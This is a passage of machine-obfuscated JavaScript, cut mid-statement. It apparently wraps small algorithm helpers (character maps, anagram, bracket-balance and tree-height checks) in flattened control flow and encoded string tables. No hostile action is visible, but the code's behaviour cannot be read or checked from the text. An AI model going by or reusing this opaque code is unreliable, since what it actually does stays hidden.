L2mVsD.pDVqsM.LPw1KRP+-0x4c:hpASAc([...z65y9f.cP9DV8D]=oE78CW,z65y9f.cP9DV8D[CDWQbuP[0x0]]=CDWQbuP[DYDdPA+-0x2d],z65y9f.cP9DV8D[CDWQbuP[0x1e0]]=\"\\u003a\\u0023\\u0026\\u002c\\u0021\\u0060\\u004b\\u007b\\u0052\\u0056\\u002e\\u0031\\u0055\\u0069\\u0029\\u0075\\u0054\\u007e\\u005e\\u0036\\u004e\\u0035\\u0044\\u0074\\u007d\\u0043\\u004a\\u0050\\u0028\\u0066\\u003f\\u003c\\u0048\\u0053\\u0076\\u006e\\u0025\\u005f\\u004f\\u0024\\u0067\\u0051\\u006d\\u0045\\u0062\\u0033\\u0071\\u0079\\u003e\\u007c\\u007a\\u0057\\u0038\\u0061\\u0047\\u0037\\u0058\\u0068\\u003b\\u0049\\u0040\\u0073\\u0034\\u0072\\u0063\\u002f\\u0077\\u0078\\u002a\\u0032\\u004d\\u0042\\u006a\\u006b\\u003d\\u0065\\u005d\\u006c\\u0070\\u0064\\u002b\\u0059\\u006f\\u005b\\u005a\\u0041\\u0046\\u004c\\u0039\\u0030\\u0022\",L2mVsD.x0bKYX=L2mVsD.z65y9f,yNxJgm+=-0x11,DYDdPA+=-0x14a);break;case DYDdPA-0x17d:hpASAc(L2mVsD.x0bKYX=L2mVsD.cAiJ6e,yNxJgm+=0xff,DYDdPA+=-0xfd,Iw2tEwZ+=0xf1);break;case L2mVsD.pDVqsM.LPw1KRP+-0x84:hpASAc(cP9DV8D[-CDWQbuP[0x1e1]].push((cP9DV8D[CDWQbuP[0x13]]|cP9DV8D[CDWQbuP[yNxJgm+-0x7e]]<<cP9DV8D[CDWQbuP[0xa]])&CDWQbuP[0x14]),L2mVsD.x0bKYX=L2mVsD.z65y9f,Iw2tEwZ+=-0x141);break;case 0x39:hpASAc(cP9DV8D[CDWQbuP[yNxJgm+-0x9f]]=CDWQbuP[0x2],cP9DV8D[CDWQbuP[yNxJgm+-0x5d]]=-CDWQbuP[0x4],L2mVsD.x0bKYX=L2mVsD.z65y9f,yNxJgm+=-0x23f,Iw2tEwZ+=0x1d1);break;case-0xb6:case yNxJgm-0x19d:hpASAc(L2mVsD.pDVqsM.KSOjj6z=D1fO7u(k9RnrZm(CDWQbuP[yNxJgm+0xeb])+CDWQbuP[0x1e3])(D0CzucG),L2mVsD.pDVqsM.C3c9Egs=D1fO7u(k9RnrZm(CDWQbuP[0x1e2])+CDWQbuP[yNxJgm+0xec])(eQFfdz),L2mVsD.x0bKYX=L2mVsD.pDVqsM,yNxJgm+=-0x11b,Iw2tEwZ+=0x24a);break;case DYDdPA- -0x3a0:for(let oHk9osF in KSOjj6z)if(KSOjj6z[oHk9osF]!==C3c9Egs[oHk9osF]){return wOleq4s=!0x0,CDWQbuP[DYDdPA+0x458]}if(D1fO7u((0x1,ajBY9h)(CDWQbuP[0x1e4])+CDWQbuP[0xc5]).keys(KSOjj6z).length!==D1fO7u((0x1,ajBY9h)(CDWQbuP[0x1e5])).keys(C3c9Egs).length){hpASAc(L2mVsD.x0bKYX=L2mVsD.pDVqsM,Iw2tEwZ+=-0x63);break}else{hpASAc(L2mVsD.x0bKYX=L2mVsD.pDVqsM,yNxJgm+=0x109,Iw2tEwZ+=-0x286);break}case 0x94:case-0x33:hpASAc([L2mVsD.pDVqsM.Cm1V4Nd,L2mVsD.pDVqsM.LPw1KRP,L2mVsD.pDVqsM.NGfGo3e]=[0x20,0x94,0x25],cP9DV8D[CDWQbuP[0xa]]=CDWQbuP[0x2],cP9DV8D[CDWQbuP[0x4c]]=-CDWQbuP[DYDdPA+0xc4],L2mVsD.x0bKYX=L2mVsD.z65y9f,yNxJgm+=-0x258,DYDdPA+=0x134,Iw2tEwZ+=0x122);break;case-0xd5:case 0x44:return vYKa40g(cP9DV8D[-CDWQbuP[0x1e1]]);case-0x4:case-0xe8:case L2mVsD.pDVqsM.Cm1V4Nd+-0x4a:hpASAc(L2mVsD.x0bKYX=L2mVsD.Hsf1Zg,yNxJgm+=-0x23,DYDdPA+=-0x1b0,Iw2tEwZ+=0x14f);break;case DYDdPA- -0x62:hpASAc(cP9DV8D[CDWQbuP[DYDdPA+0x11a]]=\"\"+(cP9DV8D[CDWQbuP[yNxJgm+0x5c]]||\"\"),cP9DV8D[CDWQbuP[yNxJgm+0x65]]=cP9DV8D[CDWQbuP[DYDdPA+0x11a]].length,cP9DV8D[-CDWQbuP[0x1e1]]=[],cP9DV8D[CDWQbuP[0x13]]=CDWQbuP[DYDdPA+0x11b],L2mVsD.x0bKYX=L2mVsD.z65y9f,yNxJgm+=0x103,DYDdPA+=0x18d,Iw2tEwZ+=-0x1a0);break;case Iw2tEwZ-0x8f:[k7K2p8.KuR1tcS]=oE78CW;if(typeof f_Q0mJ[k7K2p8.KuR1tcS]===APbGz0T(CDWQbuP[0x2])){hpASAc(L2mVsD.x0bKYX=L2mVsD.k7K2p8,DYDdPA+=-0x89,Iw2tEwZ+=-0x57);break}else{hpASAc(L2mVsD.x0bKYX=L2mVsD.k7K2p8,DYDdPA+=-0x61,Iw2tEwZ+=0xf9);break}case 0xa6:case L2mVsD.pDVqsM.NGfGo3e+-0x166:hpASAc(L2mVsD.x0bKYX=L2mVsD.pDVqsM,yNxJgm+=0x12,DYDdPA+=0x25,Iw2tEwZ+=0x3);break;case Iw2tEwZ-0xf0:return f_Q0mJ[KuR1tcS];case Iw2tEwZ-0x118:return f_Q0mJ[KuR1tcS]=(0x1,L2mVsD.pDVqsM.bjaD28)(jOQCLBH[KuR1tcS]);case L2mVsD.pDVqsM.NGfGo3e+-0x17a:return wOleq4s=!0x0,CDWQbuP[0x140];default:case-0x6e:[L2mVsD.pDVqsM.Cm1V4Nd,L2mVsD.pDVqsM.LPw1KRP,L2mVsD.pDVqsM.NGfGo3e]=[0x63,-0x4d,0xa8];for(cP9DV8D[-CDWQbuP[0xa8]]=CDWQbuP[0x2];cP9DV8D[-CDWQbuP[yNxJgm+0x105]]<cP9DV8D[CDWQbuP[0xb]];cP9DV8D[-CDWQbuP[0xa8]]++){cP9DV8D[CDWQbuP[0xd6]]=cP9DV8D[CDWQbuP[yNxJgm+0x23d]].indexOf(cP9DV8D[CDWQbuP[0x1]][cP9DV8D[-CDWQbuP[0xa8]]]);if(cP9DV8D[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(cP9DV8D[CDWQbuP[0x4c]]<CDWQbuP[0x2]){cP9DV8D[CDWQbuP[0x4c]]=cP9DV8D[CDWQbuP[DYDdPA+0x62]]}else{hpASAc(cP9DV8D[CDWQbuP[0x4c]]+=cP9DV8D[CDWQbuP[0xd6]]*CDWQbuP[yNxJgm+0x77],cP9DV8D[CDWQbuP[0x13]]|=cP9DV8D[CDWQbuP[0x4c]]<<cP9DV8D[CDWQbuP[0xa]],cP9DV8D[CDWQbuP[DYDdPA+-0x6a]]+=(cP9DV8D[CDWQbuP[0x4c]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[DYDdPA+-0x5d]);do{hpASAc(cP9DV8D[-CDWQbuP[DYDdPA+0x16d]].push(cP9DV8D[CDWQbuP[0x13]]&CDWQbuP[0x14]),cP9DV8D[CDWQbuP[0x13]]>>=CDWQbuP[0xc],cP9DV8D[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(cP9DV8D[CDWQbuP[0xa]]>CDWQbuP[0x15]);cP9DV8D[CDWQbuP[yNxJgm+0xa9]]=-CDWQbuP[0x4]}}if(cP9DV8D[CDWQbuP[0x4c]]>-CDWQbuP[0x4]){hpASAc(L2mVsD.x0bKYX=L2mVsD.z65y9f,yNxJgm+=0x127,Iw2tEwZ+=-0x114);break}else{hpASAc(L2mVsD.x0bKYX=L2mVsD.z65y9f,yNxJgm+=0x127,Iw2tEwZ+=-0x255);break}case 0x93:case Iw2tEwZ-0x10c:return f_Q0mJ[KuR1tcS]}}hpASAc(wOleq4s=void 0x0,yNxJgm=XdA5hNf(-0x7a,0x41,-0x8e).next().value);if(wOleq4s){return yNxJgm}}function DYDdPA(...D0CzucG){var eQFfdz,wOleq4s;function*yNxJgm(wOleq4s,yNxJgm,XdA5hNf,DYDdPA={U7u28n:{}}){while(wOleq4s+yNxJgm+XdA5hNf!==-0x1b)with(DYDdPA.wxDAzf||DYDdPA)switch(wOleq4s+yNxJgm+XdA5hNf){case yNxJgm- -0x68:hpASAc([DYDdPA.U7u28n.rj21uH,DYDdPA.U7u28n.Ytzk9xI,DYDdPA.U7u28n.NNgkkG6]=[-0xcc,-0xad,0x7e],D0CzucG[CDWQbuP[wOleq4s+-0x92]]=CDWQbuP[yNxJgm+0x3d],U7u28n.JdgrUF=Iw2tEwZ(D0CzucG[CDWQbuP[wOleq4s+-(yNxJgm+0xc9)]]),DYDdPA.wxDAzf=DYDdPA.U7u28n,wOleq4s+=-0x11e,yNxJgm+=-0x80,XdA5hNf+=0xab);break;case 0xd4:case 0x70:case wOleq4s-0x38:return eQFfdz=!0x0,JdgrUF!==0x1/0x0;case-0xbe:[DYDdPA.U7u28n.rj21uH,DYDdPA.U7u28n.Ytzk9xI,DYDdPA.U7u28n.NNgkkG6]=[-0x2e,-0x13,0xdc];return eQFfdz=!0x0,JdgrUF!==0x1/0x0;case 0xd5:case 0xd7:case yNxJgm- -0x4c:hpASAc(DYDdPA.wxDAzf=DYDdPA.U7u28n,wOleq4s+=-0x9e,XdA5hNf+=0x47);break;case-0xd:hpASAc(DYDdPA.wxDAzf=DYDdPA.U7u28n,wOleq4s+=-0x1d0,yNxJgm+=-0x6,XdA5hNf+=0x11f);break;case DYDdPA.U7u28n.rj21uH+0xe0:default:if(!(wOleq4s>-0xd7)){hpASAc(DYDdPA.wxDAzf=DYDdPA.ClVopko,wOleq4s+=-0x11f,XdA5hNf+=0xf0);break}}}hpASAc(eQFfdz=void 0x0,wOleq4s=yNxJgm(0x92,-0x39,-0x2a).next().value);if(eQFfdz){return wOleq4s}}function Iw2tEwZ(D0CzucG){var eQFfdz,wOleq4s;function*yNxJgm(wOleq4s,XdA5hNf,DYDdPA,k9RnrZm={hFDCiKC:{}},L2mVsD){while(wOleq4s+XdA5hNf+DYDdPA!==0x49)with(k9RnrZm.TAzdXNK||k9RnrZm)switch(wOleq4s+XdA5hNf+DYDdPA){case DYDdPA-0x5a:case 0xea:hpASAc([k9RnrZm.hFDCiKC.zrauMNE,k9RnrZm.hFDCiKC.jl6ObJJ]=[0x89,0xac],hFDCiKC.WYb0Vl=function(...wOleq4s){return yNxJgm(0x197,-0xc1,-0x7b,{hFDCiKC:k9RnrZm.hFDCiKC,EwCdBV:{}},wOleq4s).next().value},hFDCiKC.EmgfuB=function(...wOleq4s){return yNxJgm(0x3b,-0x71,0x10,{hFDCiKC:k9RnrZm.hFDCiKC,SsnUeB:{}},wOleq4s).next().value},V7mcMH(hFDCiKC.EmgfuB));if(!D0CzucG){hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.hFDCiKC,wOleq4s+=0x17c,XdA5hNf+=0x4f,DYDdPA+=-0x1a5);break}else{hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.hFDCiKC,wOleq4s+=0x17c,XdA5hNf+=0x4f,DYDdPA+=-0x22b);break}default:hpASAc(pvFLHP1[CDWQbuP[0xb]]=pvFLHP1[CDWQbuP[XdA5hNf+0xed]].length,pvFLHP1[CDWQbuP[0x12]]=[],k9RnrZm.TAzdXNK=k9RnrZm.SsnUeB,wOleq4s+=-0x8f,XdA5hNf+=0x5b,DYDdPA+=0x2c);break;case-0xdc:case-0x2:case k9RnrZm.hFDCiKC.jl6ObJJ+-0x169:hpASAc(pvFLHP1[CDWQbuP[0x2d]]=CDWQbuP[wOleq4s+0x96],pvFLHP1[-CDWQbuP[XdA5hNf+0x23d]]=CDWQbuP[0x2],pvFLHP1[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(pvFLHP1[CDWQbuP[0x2e]]=CDWQbuP[0x2];pvFLHP1[CDWQbuP[0x2e]]<pvFLHP1[CDWQbuP[wOleq4s+0x9f]];pvFLHP1[CDWQbuP[0x2e]]++){pvFLHP1[CDWQbuP[0xd6]]=pvFLHP1[CDWQbuP[0x4]].indexOf(pvFLHP1[CDWQbuP[0x3b]][pvFLHP1[CDWQbuP[0x2e]]]);if(pvFLHP1[CDWQbuP[XdA5hNf+0x12d]]===-CDWQbuP[0x4])continue;if(pvFLHP1[CDWQbuP[XdA5hNf+0x87]]<CDWQbuP[0x2]){pvFLHP1[CDWQbuP[0x30]]=pvFLHP1[CDWQbuP[0xd6]]}else{hpASAc(pvFLHP1[CDWQbuP[0x30]]+=pvFLHP1[CDWQbuP[0xd6]]*CDWQbuP[wOleq4s+0xae],pvFLHP1[CDWQbuP[wOleq4s+0xc1]]|=pvFLHP1[CDWQbuP[XdA5hNf+0x87]]<<pvFLHP1[-CDWQbuP[0x1e6]],pvFLHP1[-CDWQbuP[XdA5hNf+0x23d]]+=(pvFLHP1[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[wOleq4s+0xaa]:CDWQbuP[0x17]);do{hpASAc(pvFLHP1[CDWQbuP[XdA5hNf+0x69]].push(pvFLHP1[CDWQbuP[wOleq4s+0xc1]]&CDWQbuP[0x14]),pvFLHP1[CDWQbuP[wOleq4s+0xc1]]>>=CDWQbuP[wOleq4s+0xa0],pvFLHP1[-CDWQbuP[0x1e6]]-=CDWQbuP[0xc])}while(pvFLHP1[-CDWQbuP[XdA5hNf+0x23d]]>CDWQbuP[wOleq4s+0xa9]);pvFLHP1[CDWQbuP[XdA5hNf+0x87]]=-CDWQbuP[wOleq4s+0x98]}}if(pvFLHP1[CDWQbuP[0x30]]>-CDWQbuP[0x4]){hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.SsnUeB,wOleq4s+=0x8f,XdA5hNf+=0x29);break}else{hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.SsnUeB,wOleq4s+=0x17d,XdA5hNf+=-0x18,DYDdPA+=0xe);break}case DYDdPA-0xf9:hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.SsnUeB,wOleq4s+=-0x8f,XdA5hNf+=0x9d,DYDdPA+=0x2c);break;case wOleq4s-0x79:return f_Q0mJ[Q_EbVe];case DYDdPA-0xb:case-0x80:hpASAc(pvFLHP1[CDWQbuP[0xb]]=pvFLHP1[CDWQbuP[XdA5hNf+0xac]].length,pvFLHP1[CDWQbuP[0x12]]=[],k9RnrZm.TAzdXNK=k9RnrZm.SsnUeB,wOleq4s+=-0xfa,XdA5hNf+=0x1a);break;case wOleq4s!=-0x98&&wOleq4s-0x0:hpASAc(pvFLHP1[CDWQbuP[0x12]].push((pvFLHP1[CDWQbuP[0x2d]]|pvFLHP1[CDWQbuP[0x30]]<<pvFLHP1[-CDWQbuP[wOleq4s+0x1eb]])&CDWQbuP[0x14]),k9RnrZm.TAzdXNK=k9RnrZm.SsnUeB,wOleq4s+=0xee,XdA5hNf+=-0x41,DYDdPA+=0xe);break;case-0xd5:case-0xab:case DYDdPA!=0x1c&&DYDdPA- -0x4f:return f_Q0mJ[Q_EbVe]=(0x1,k9RnrZm.hFDCiKC.EmgfuB)(jOQCLBH[Q_EbVe]);case k9RnrZm.hFDCiKC.zrauMNE+-0xc9:return eQFfdz=!0x0,0x1/0x0;case-0x26:hpASAc([...SsnUeB.pvFLHP1]=L2mVsD,SsnUeB.pvFLHP1[CDWQbuP[wOleq4s+-0x3b]]=CDWQbuP[0x4],SsnUeB.pvFLHP1[CDWQbuP[wOleq4s+-0x37]]=\"\\u0023\\u003a\\u0060\\u003f\\u002e\\u0075\\u002c\\u0034\\u002a\\u007e\\u003b\\u003c\\u0076\\u0040\\u007c\\u0071\\u003e\\u0074\\u0058\\u0048\\u0061\\u005a\\u005f\\u004c\\u0056\\u0067\\u0038\\u0062\\u0070\\u0028\\u0035\\u0054\\u0022\\u0052\\u0077\\u0057\\u007a\\u0037\\u0030\\u0049\\u0021\\u006d\\u004b\\u0033\\u0047\\u0051\\u0032\\u006a\\u004d\\u004e\\u005d\\u0065\\u0026\\u0042\\u0041\\u004f\\u0031\\u0043\\u005b\\u0059\\u0069\\u0046\\u0055\\u0036\\u0044\\u006b\\u003d\\u0068\\u0063\\u006f\\u002f\\u002b\\u0064\\u0072\\u0078\\u0024\\u006e\\u004a\\u0039\\u007d\\u0053\\u006c\\u0045\\u0066\\u0025\\u007b\\u005e\\u0079\\u0029\\u0050\\u0073\",SsnUeB.pvFLHP1[CDWQbuP[wOleq4s+0x0]]=\"\"+(SsnUeB.pvFLHP1[CDWQbuP[wOleq4s+-0x39]]||\"\"),k9RnrZm.TAzdXNK=k9RnrZm.SsnUeB,wOleq4s+=0x2b,DYDdPA+=0x1e);break;case 0xf:case 0xd0:case XdA5hNf-0x9c:hpASAc([k9RnrZm.hFDCiKC.zrauMNE,k9RnrZm.hFDCiKC.jl6ObJJ]=[0x52,-0x96],k9RnrZm.TAzdXNK=k9RnrZm.hFDCiKC,wOleq4s+=0x13e,XdA5hNf+=0x18,DYDdPA+=-0x1a1);break;case DYDdPA- -0x1b5:hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.hFDCiKC,wOleq4s+=-0x135,XdA5hNf+=0xf1,DYDdPA+=-0x171);break;case DYDdPA- -0xad:case 0xc7:hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.SsnUeB,wOleq4s+=-0xcc,XdA5hNf+=-0xcc,DYDdPA+=0x126);break;case-0x3b:case wOleq4s-0x33:return vYKa40g(pvFLHP1[CDWQbuP[0x12]]);case-0xdf:case 0x5:k9RnrZm.hFDCiKC.T5CkiP=D1fO7u((0x1,WYb0Vl)(CDWQbuP[0x1e7])).max(Rr3bTIz,wEK0jCJ)+CDWQbuP[0x4];return eQFfdz=!0x0,T5CkiP;case 0x4e:case 0xd2:k9RnrZm.hFDCiKC.Lb4D4z=D1fO7u((0x1,WYb0Vl)(CDWQbuP[0x1e7])).abs(Rr3bTIz-wEK0jCJ);if(Rr3bTIz===0x1/0x0||wEK0jCJ===0x1/0x0||Lb4D4z>CDWQbuP[0x4]){hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.hFDCiKC,wOleq4s+=0x48,XdA5hNf+=-0x37e,DYDdPA+=0x224);break}else{hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.hFDCiKC,wOleq4s+=0x48,XdA5hNf+=-0x37e,DYDdPA+=0x269);break}case-0x75:case-0x38:case-0xf8:hpASAc(k9RnrZm.hFDCiKC.Rr3bTIz=Iw2tEwZ(D0CzucG.left),k9RnrZm.hFDCiKC.wEK0jCJ=Iw2tEwZ(D0CzucG.right),k9RnrZm.TAzdXNK=k9RnrZm.hFDCiKC,wOleq4s+=-0x7f,XdA5hNf+=0x249);break;case k9RnrZm.hFDCiKC.jl6ObJJ+-0x51:[EwCdBV.Q_EbVe]=L2mVsD;if(typeof f_Q0mJ[EwCdBV.Q_EbVe]===APbGz0T(CDWQbuP[0x2])){hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.EwCdBV,wOleq4s+=-0xb3,XdA5hNf+=0x2c);break}else{hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.EwCdBV,wOleq4s+=-0xb3,XdA5hNf+=0x2c,DYDdPA+=0x97);break}case-0x37:case wOleq4s-0x156:return eQFfdz=!0x0,-CDWQbuP[0x4];case 0x24:case 0xc9:hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.hFDCiKC,wOleq4s+=-0x14f,XdA5hNf+=0x15b,DYDdPA+=-0xfc);break}}hpASAc(eQFfdz=void 0x0,wOleq4s=yNxJgm(-0x98,0x3e,-0x3e).next().value);if(eQFfdz){return wOleq4s}}D1fO7u(k9RnrZm(CDWQbuP[0x1e8]))[k9RnrZm(CDWQbuP[0x1e9])+k9RnrZm(CDWQbuP[0x1ea])+wOleq4s(CDWQbuP[0x1eb])+\"\\u005f\"]={buildCharacterMap:yNxJgm,isAnagrams:XdA5hNf,isBalanced:DYDdPA,getHeightBalanced:Iw2tEwZ}}eQFfdz={};return yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x1ec])](D0CzucG,eQFfdz)})),D1fO7u(k9RnrZm(CDWQbuP[0x1bb])+CDWQbuP[0x93])[k9RnrZm(CDWQbuP[0x1cf])](k9RnrZm(CDWQbuP[0x1c9]))[k9RnrZm(CDWQbuP[0x1bf])+k9RnrZm(CDWQbuP[0x1c0])+k9RnrZm(CDWQbuP[0x1c1])](k9RnrZm(CDWQbuP[0x1c2]),yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x156])](function(...D0CzucG){var k9RnrZm;hpASAc(V7mcMH(wOleq4s),V7mcMH(eQFfdz));function eQFfdz(...D0CzucG){hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4],D0CzucG[CDWQbuP[0x4]]=\"\\x36\\x48\\x6e\\x47\\x4e\\x61\\x4c\\x56\\x4a\\x3a\\x7e\\x6f\\x78\\x5b\\x66\\x37\\x71\\x52\\x68\\x38\\x67\\x64\\x3e\\x24\\x4b\\x46\\x2c\\x45\\x2a\\x39\\x6b\\x7a\\x60\\x77\\x7b\\x2b\\x44\\x22\\x2f\\x54\\x5e\\x6a\\x3c\\x3f\\x2e\\x40\\x4f\\x69\\x51\\x57\\x3b\\x25\\x31\\x72\\x21\\x70\\x58\\x5d\\x75\\x6d\\x59\\x62\\x50\\x5f\\x34\\x53\\x28\\x49\\x5a\\x43\\x4d\\x55\\x7d\\x33\\x42\\x79\\x41\\x23\\x6c\\x63\\x65\\x74\\x26\\x32\\x73\\x30\\x76\\x35\\x7c\\x29\\x3d\",D0CzucG[-CDWQbuP[0xb]]=\"\"+(D0CzucG[CDWQbuP[0x2]]||\"\"),D0CzucG[CDWQbuP[0x11]]=D0CzucG[-CDWQbuP[0xb]].length,D0CzucG[CDWQbuP[0x1ed]]=[],D0CzucG[-CDWQbuP[0x1ee]]=CDWQbuP[0x2],D0CzucG[-CDWQbuP[0x1ef]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(D0CzucG[-CDWQbuP[0x1f0]]=CDWQbuP[0x2];D0CzucG[-CDWQbuP[0x1f0]]<D0CzucG[CDWQbuP[0x11]];D0CzucG[-CDWQbuP[0x1f0]]++){D0CzucG[CDWQbuP[0x2f]]=D0CzucG[CDWQbuP[0x4]].indexOf(D0CzucG[-CDWQbuP[0xb]][D0CzucG[-CDWQbuP[0x1f0]]]);if(D0CzucG[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(D0CzucG[CDWQbuP[0x30]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[0x30]]=D0CzucG[CDWQbuP[0x2f]]}else{hpASAc(D0CzucG[CDWQbuP[0x30]]+=D0CzucG[CDWQbuP[0x2f]]*CDWQbuP[0x1a],D0CzucG[-CDWQbuP[0x1ee]]|=D0CzucG[CDWQbuP[0x30]]<<D0CzucG[-CDWQbuP[0x1ef]],D0CzucG[-CDWQbuP[0x1ef]]+=(D0CzucG[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[CDWQbuP[0x1ed]].push(D0CzucG[-CDWQbuP[0x1ee]]&CDWQbuP[0x14]),D0CzucG[-CDWQbuP[0x1ee]]>>=CDWQbuP[0xc],D0CzucG[-CDWQbuP[0x1ef]]-=CDWQbuP[0xc])}while(D0CzucG[-CDWQbuP[0x1ef]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[0x30]]>-CDWQbuP[0x4]){D0CzucG[CDWQbuP[0x1ed]].push((D0CzucG[-CDWQbuP[0x1ee]]|D0CzucG[CDWQbuP[0x30]]<<D0CzucG[-CDWQbuP[0x1ef]])&CDWQbuP[0x14])}return vYKa40g(D0CzucG[CDWQbuP[0x1ed]])}function wOleq4s(...D0CzucG){D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]=eQFfdz(jOQCLBH[D0CzucG[CDWQbuP[0x2]]])}return f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]}if(wOleq4s(CDWQbuP[0x1f1])+CDWQbuP[0x1f2]in Qjrj43){XdA5hNf()}function XdA5hNf(...D0CzucG){hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x2],V7mcMH(eQFfdz),V7mcMH(k9RnrZm));function k9RnrZm(...D0CzucG){var k9RnrZm,eQFfdz;function*wOleq4s(eQFfdz,wOleq4s,XdA5hNf,yNxJgm,DYDdPA={vEXw5o:{}}){while(eQFfdz+wOleq4s+XdA5hNf+yNxJgm!==-0xcf)with(DYDdPA.a0G8iJH||DYDdPA)switch(eQFfdz+wOleq4s+XdA5hNf+yNxJgm){case-0xa4:hpASAc(DYDdPA.a0G8iJH=DYDdPA.S6BVho9,eQFfdz+=0xf4,wOleq4s+=-0x88,XdA5hNf+=-0xd4,yNxJgm+=0xbc);break;case yNxJgm- -0x2:hpASAc(D0CzucG[CDWQbuP[eQFfdz+-0xcf]]=D0CzucG[CDWQbuP[0x1f3]].length,D0CzucG[CDWQbuP[eQFfdz+-0xc8]]=[],DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0x5,yNxJgm+=-0xde);break;case yNxJgm!=-0xd6&&yNxJgm- -0xde:hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0xd6,wOleq4s+=-0x152,XdA5hNf+=-0x5b,yNxJgm+=0xa3);break;default:hpASAc([DYDdPA.vEXw5o.xiSXejL,DYDdPA.vEXw5o.BOwBBG,DYDdPA.vEXw5o.SiynNjW]=[0x96,0x59,0x7f],DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0x119,wOleq4s+=-0x198,XdA5hNf+=-0x3a,yNxJgm+=-0x29);break;case XdA5hNf-0x8f:hpASAc(D0CzucG[-CDWQbuP[0x6d]]=CDWQbuP[wOleq4s+0x7c],D0CzucG[CDWQbuP[wOleq4s+0x84]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4],DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=-0x122,wOleq4s+=0xef,XdA5hNf+=0x29,yNxJgm+=0x141);break;case DYDdPA.vEXw5o.BOwBBG+-0x60:hpASAc(D0CzucG[CDWQbuP[0x12]].push((D0CzucG[-CDWQbuP[XdA5hNf+-0x12]]|D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[0xa]])&CDWQbuP[0x14]),DYDdPA.a0G8iJH=DYDdPA.vEXw5o,XdA5hNf+=-0x82,yNxJgm+=0x5e);break;case DYDdPA.vEXw5o.xiSXejL+0xa1:hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0xd1,wOleq4s+=-0x152,XdA5hNf+=-0x5b,yNxJgm+=0xc0);break;case DYDdPA.vEXw5o.SiynNjW+-0x11c:return k9RnrZm=!0x0,vYKa40g(D0CzucG[CDWQbuP[0x12]]);case eQFfdz-0x5b:hpASAc([DYDdPA.vEXw5o.xiSXejL,DYDdPA.vEXw5o.BOwBBG,DYDdPA.vEXw5o.SiynNjW]=[-0x99,-0x1c,0x7c],D0CzucG[CDWQbuP[eQFfdz+-0xb]]=CDWQbuP[0x4],D0CzucG[CDWQbuP[0x7a]]=\"\\x3c\\x48\\x42\\x44\\x3b\\x5e\\x76\\x3f\\x73\\x33\\x78\\x46\\x7c\\x29\\x7d\\x62\\x4e\\x5b\\x6c\\x39\\x67\\x68\\x40\\x31\\x50\\x6d\\x4a\\x47\\x61\\x63\\x32\\x35\\x4b\\x54\\x4f\\x36\\x59\\x4c\\x3d\\x7a\\x58\\x2f\\x22\\x51\\x66\\x74\\x79\\x75\\x5f\\x3a\\x77\\x49\\x5d\\x28\\x38\\x71\\x6e\\x55\\x52\\x6a\\x7b\\x6f\\x6b\\x56\\x24\\x34\\x30\\x2a\\x41\\x21\\x25\\x60\\x57\\x37\\x2b\\x64\\x7e\\x72\\x3e\\x45\\x43\\x65\\x69\\x53\\x2e\\x23\\x26\\x2c\\x4d\\x70\\x5a\",D0CzucG[CDWQbuP[XdA5hNf+0x2ca]]=\"\"+(D0CzucG[CDWQbuP[wOleq4s+-0x94]]||\"\"),DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0xcf,wOleq4s+=-0x110,XdA5hNf+=0x79,yNxJgm+=0x4);break;case 